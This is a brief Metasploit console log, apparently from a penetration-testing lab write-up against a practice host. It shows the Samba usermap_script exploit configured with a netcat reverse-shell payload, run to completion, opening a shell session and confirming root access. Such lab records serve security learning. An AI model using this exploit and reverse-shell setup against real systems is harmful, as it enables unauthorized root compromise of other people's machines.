 msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on :1234
[*] Command shell session 2 opened ( :1234 -> 10.10.10.3:39584) at 2020-08-06 22:33:03 -0400
id
uid=0(root) gid=0(root)